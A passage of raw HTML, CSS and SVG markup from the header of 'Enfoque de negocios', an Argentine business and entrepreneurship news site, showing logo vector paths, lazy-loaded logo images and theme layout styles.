				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C188.2,34.9,186.9,34.3,185.1,34.3z"/>
			
				<linearGradient id="SVGID_00000006671144145452595320000013650790929280933790_" gradientUnits="userSpaceOnUse" x1="75.7445" y1="169.4478" x2="245.3205" y2="172.1749" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000006671144145452595320000013650790929280933790_);" d="M214.1,37.9h-2.2
				c-0.2-1.1-0.6-2-1.2-2.5c-0.8-0.7-1.9-1-3.3-1c-1.8,0-3.1,0.7-4.1,2.1c-0.8,1.2-1.3,2.8-1.3,4.8c0,2.2,0.6,4,1.7,5.2
				c1,1.1,2.3,1.6,3.9,1.6c1.9,0,3.2-0.7,4-2.1c0.3-0.6,0.6-1.5,0.8-2.6h2.2c-0.5,4.4-2.9,6.6-7,6.6c-2.2,0-4-0.6-5.3-2
				c-1.7-1.7-2.5-3.9-2.5-6.7c0-2.7,0.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2C211.2,32.4,213.4,34.2,214.1,37.9z"/>
			
				<linearGradient id="SVGID_00000033355096253180628010000018165705882343281055_" gradientUnits="userSpaceOnUse" x1="75.7486" y1="169.1939" x2="245.3246" y2="171.921" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000033355096253180628010000018165705882343281055_);" d="M224.5,32.7v17h-2.2v-17
				C222.3,32.7,224.5,32.7,224.5,32.7z"/>
			
				<linearGradient id="SVGID_00000101102391686143419500000010035252208510127236_" gradientUnits="userSpaceOnUse" x1="75.7521" y1="168.9794" x2="245.328" y2="171.7065" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000101102391686143419500000010035252208510127236_);" d="M239.9,32.4c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C235.8,33.1,237.7,32.4,239.9,32.4z M239.9,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C243,34.9,241.6,34.3,239.9,34.3z"/>
			
				<linearGradient id="SVGID_00000066499863331455654280000014821581537786555054_" gradientUnits="userSpaceOnUse" x1="75.7568" y1="168.6866" x2="245.3328" y2="171.4137" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000066499863331455654280000014821581537786555054_);" d="M267.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3
				c-1.1,0-2.1,0.3-2.8,0.8c-0.7,0.5-1,1.2-1,2c0,0.6,0.2,1.1,0.6,1.5s1.2,0.7,2.2,0.9l4,1c2.6,0.7,3.9,2.1,3.9,4.3
				c0,1.6-0.6,2.9-1.9,3.8c-1.1,0.9-2.7,1.3-4.8,1.3c-2.6,0-4.5-0.8-5.7-2.4c-0.6-0.9-1-2-1-3.4h2l0,0c0,1.2,0.4,2.2,1.3,2.9
				s2.1,1,3.6,1c1.4,0,2.4-0.2,3.1-0.7c0.8-0.5,1.2-1.3,1.2-2.3c0-1.3-1-2.2-3.1-2.7l-4.2-1.1c-2.2-0.6-3.3-1.9-3.3-3.9
				c0-1.6,0.6-2.9,1.8-3.8c1.1-0.8,2.5-1.2,4.2-1.2c2.5,0,4.2,0.7,5.3,2.2c0.6,0.8,0.9,1.8,0.9,2.7
				C267.3,37.3,267.3,37.4,267.3,37.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000176764840195221454590000003056964343876044734_" gradientUnits="userSpaceOnUse" x1="67.2774" y1="193.1293" x2="201.4012" y2="194.8648" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000176764840195221454590000003056964343876044734_);" d="M66.4,20.4v5.8h10v1.9H64.2v-17H76V13
				h-9.6v5.4h9.3v2C75.7,20.4,66.4,20.4,66.4,20.4z"/>
			
				<linearGradient id="SVGID_00000014629356636846659170000001470644773958828430_" gradientUnits="userSpaceOnUse" x1="67.2809" y1="192.8673" x2="201.4046" y2="194.6028" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000014629356636846659170000001470644773958828430_);" d="M97.2,11.1v17h-2.4L86,14.3v13.8h-2.1
				v-17h2.4L95.2,25V11.1H97.2z"/>
			
				<linearGradient id="SVGID_00000005951887279565716180000001004431410487649691_" gradientUnits="userSpaceOnUse" x1="67.2842" y1="192.6097" x2="201.4079" y2="194.3452" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000005951887279565716180000001004431410487649691_);" d="M107.7,20.4v7.8h-2.2V11.1h11.4V13h-9.2
				v5.4h8.1v2H107.7z"/>
			
				<linearGradient id="SVGID_00000019676303277410994640000008174293255243911314_" gradientUnits="userSpaceOnUse" x1="67.287" y1="192.3921" x2="201.4107" y2="194.1275" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000019676303277410994640000008174293255243911314_);" d="M131.2,10.8c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C127,11.5,128.9,10.8,131.2,10.8z M131.2,12.8c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C134.3,13.3,132.9,12.8,131.2,12.8z"/>
			
				<linearGradient id="SVGID_00000048498015283499191260000008047377058188597638_" gradientUnits="userSpaceOnUse" x1="67.2991" y1="191.4556" x2="201.4228" y2="193.1911" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000048498015283499191260000008047377058188597638_);" d="M158.1,27.3c-1.2,0.7-2.6,1.1-4.3,1.1
				c-2.6,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6c0-2.8,0.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.7-0.8,4.8-2.4,6.5l-0.2,0.2l2.1,2.1l-1.1,1L158.1,27.3z M157.9,24.9L157.9,24.9c1.3-1.3,1.9-3,1.9-5.3
				c0-2.2-0.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7c0,2.2,0.6,3.9,1.9,5.2
				c1.1,1.1,2.5,1.6,4.2,1.6c1,0,1.9-0.2,2.8-0.6l0,0l-2.2-2.1l1.2-1.2L157.9,24.9z"/>
			
				<linearGradient id="SVGID_00000096743073887978964070000005080306795601404851_" gradientUnits="userSpaceOnUse" x1="67.2965" y1="191.656" x2="201.4203" y2="193.3915" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000096743073887978964070000005080306795601404851_);" d="M180.1,11.1h2.2v11.7
				c0,1.8-0.7,3.3-2,4.3c-1.2,0.9-2.7,1.3-4.5,1.3c-2.2,0-3.8-0.6-5-1.7c-1-1-1.5-2.3-1.5-3.9V11.1h2.2v11.7c0,1.2,0.4,2.1,1.1,2.7
				c0.8,0.6,1.8,0.9,3.2,0.9c1.5,0,2.6-0.4,3.4-1.1c0.7-0.6,1-1.5,1-2.6L180.1,11.1L180.1,11.1z"/>
			
				<linearGradient id="SVGID_00000172425015084160250250000007526889509067234239_" gradientUnits="userSpaceOnUse" x1="67.2986" y1="191.494" x2="201.4223" y2="193.2295" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000172425015084160250250000007526889509067234239_);" d="M192.8,20.4v5.8h10v1.9h-12.2v-17h11.8
				V13h-9.6v5.4h9.3v2H192.8z"/>
		</g>
	</g>
</g>
<rect class="st18" width="272" height="71.4"/>
<g>
	<g>
		<path class="st19" d="M69.3,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L69.3,64.6z"/>
		<path class="st19" d="M71,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7H71V58.6z
			 M71.8,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M79.9,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3H80v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M86.2,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L86.2,64.6z"/>
		<path class="st19" d="M91.1,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M93.1,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7h-0.8V58.6z
			 M93.9,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M104.6,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M106.5,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H106.5z"/>
		<path class="st19" d="M115.9,58.5h0.8v5.6h2.7v0.7h-3.5V58.5z"/>
		<path class="st19" d="M121.7,58.5v6.3h-0.8v-6.3H121.7z"/>
		<path class="st19" d="M123.8,58.6c0.4-0.1,0.9-0.1,1.5-0.1c0.8,0,1.3,0.1,1.7,0.5c0.3,0.2,0.5,0.6,0.5,1.1c0,0.6-0.4,1.1-1.1,1.4
			v0c0.6,0.2,1.3,0.6,1.3,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.4-1.2,0.6-2.2,0.6c-0.6,0-1,0-1.3-0.1V58.6z M124.6,61.2h0.7
			c0.9,0,1.4-0.5,1.4-1.1c0-0.7-0.6-1-1.4-1c-0.4,0-0.6,0-0.7,0.1V61.2z M124.6,64.2c0.2,0,0.4,0,0.7,0c0.8,0,1.6-0.3,1.6-1.2
			c0-0.9-0.7-1.2-1.6-1.2h-0.7V64.2z"/>
		<path class="st19" d="M132.7,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M134.7,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7h-0.8V58.6z
			 M135.5,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M141.6,59.2h-1.9v-0.7h4.7v0.7h-1.9v5.6h-0.8V59.2z"/>
		<path class="st19" d="M146,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H146z M148,62.2l-0.6-1.8c-0.1-0.4-0.2-0.8-0.3-1.2h0
			c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H148z"/>
		<path class="st19" d="M151.3,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M152.1,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
		<path class="st19" d="M157.3,66c0.2-0.6,0.5-1.6,0.6-2.2l0.9-0.1c-0.2,0.8-0.6,1.8-0.9,2.3L157.3,66z"/>
		<path class="st19" d="M167.4,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L167.4,64.6z"/>
		<path class="st19" d="M174.2,61.6c0,2.2-1.3,3.3-2.9,3.3c-1.7,0-2.8-1.3-2.8-3.2c0-2,1.2-3.3,2.9-3.3
			C173.1,58.4,174.2,59.7,174.2,61.6z M169.3,61.7c0,1.4,0.7,2.6,2,2.6c1.3,0,2-1.2,2-2.6c0-1.3-0.7-2.6-2-2.6
			C170,59.1,169.3,60.3,169.3,61.7z"/>
		<path class="st19" d="M175.9,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H175.9z"/>
		<path class="st19" d="M185.2,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2H186v2.7h-0.8V58.6z
			 M186,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M194.1,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M196,63.8c0.4,0.2,0.9,0.4,1.5,0.4c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.3-0.9-1.2-1.3c-1-0.4-1.7-0.9-1.7-1.8
			c0-1,0.8-1.7,2-1.7c0.6,0,1.1,0.1,1.4,0.3l-0.2,0.7c-0.2-0.1-0.6-0.3-1.2-0.3c-0.9,0-1.2,0.5-1.2,0.9c0,0.6,0.4,0.9,1.3,1.2
			c1.1,0.4,1.6,0.9,1.6,1.9c0,1-0.7,1.8-2.2,1.8c-0.6,0-1.3-0.2-1.6-0.4L196,63.8z"/>
		<path class="st19" d="M201.3,58.6c0.4-0.1,0.9-0.1,1.6-0.1c0.8,0,1.4,0.2,1.8,0.5c0.3,0.3,0.6,0.8,0.6,1.3c0,0.6-0.2,1-0.5,1.4
			c-0.4,0.5-1.1,0.7-1.9,0.7c-0.2,0-0.5,0-0.7-0.1v2.5h-0.8V58.6z M202.1,61.6c0.2,0,0.4,0.1,0.7,0.1c1,0,1.6-0.5,1.6-1.4
			c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.6,0-0.8,0.1V61.6z"/>
		<path class="st19" d="M212.3,61.6c0,2.2-1.3,3.3-2.9,3.3c-1.7,0-2.8-1.3-2.8-3.2c0-2,1.2-3.3,2.9-3.3
			C211.2,58.4,212.3,59.7,212.3,61.6z M207.4,61.7c0,1.4,0.7,2.6,2,2.6c1.3,0,2-1.2,2-2.6c0-1.3-0.7-2.6-2-2.6
			C208.1,59.1,207.4,60.3,207.4,61.7z"/>
		<path class="st19" d="M214,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H214z"/>
		<path class="st19" d="M220.6,63.8c0.4,0.2,0.9,0.4,1.5,0.4c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.3-0.9-1.2-1.3c-1-0.4-1.7-0.9-1.7-1.8
			c0-1,0.8-1.7,2-1.7c0.6,0,1.1,0.1,1.4,0.3l-0.2,0.7c-0.2-0.1-0.6-0.3-1.2-0.3c-0.9,0-1.2,0.5-1.2,0.9c0,0.6,0.4,0.9,1.3,1.2
			c1.1,0.4,1.6,0.9,1.6,1.9c0,1-0.7,1.8-2.2,1.8c-0.6,0-1.3-0.2-1.6-0.4L220.6,63.8z"/>
		<path class="st19" d="M227,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H227z M229.1,62.2l-0.6-1.8c-0.1-0.4-0.2-0.8-0.3-1.2h0
			c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H229.1z"/>
		<path class="st19" d="M232.3,58.6c0.4-0.1,0.9-0.1,1.5-0.1c0.8,0,1.3,0.1,1.7,0.5c0.3,0.2,0.5,0.6,0.5,1.1c0,0.6-0.4,1.1-1.1,1.4
			v0c0.6,0.2,1.3,0.6,1.3,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.4-1.2,0.6-2.2,0.6c-0.6,0-1,0-1.3-0.1V58.6z M233.1,61.2h0.7
			c0.9,0,1.4-0.5,1.4-1.1c0-0.7-0.6-1-1.4-1c-0.4,0-0.6,0-0.7,0.1V61.2z M233.1,64.2c0.2,0,0.4,0,0.7,0c0.8,0,1.6-0.3,1.6-1.2
			c0-0.9-0.7-1.2-1.6-1.2h-0.7V64.2z"/>
		<path class="st19" d="M238.8,58.5v6.3H238v-6.3H238.8z"/>
		<path class="st19" d="M240.8,58.5h0.8v5.6h2.7v0.7h-3.5V58.5z"/>
		<path class="st19" d="M246.7,58.5v6.3h-0.8v-6.3H246.7z"/>
		<path class="st19" d="M248.7,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M249.5,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
		<path class="st19" d="M256.4,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H256.4z M258.5,62.2l-0.6-1.8
			c-0.1-0.4-0.2-0.8-0.3-1.2h0c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H258.5z"/>
		<path class="st19" d="M261.8,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M262.6,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
	</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Todo acerca del mundo emprendedor</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#c0531d}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#c0531d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#c0531d!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
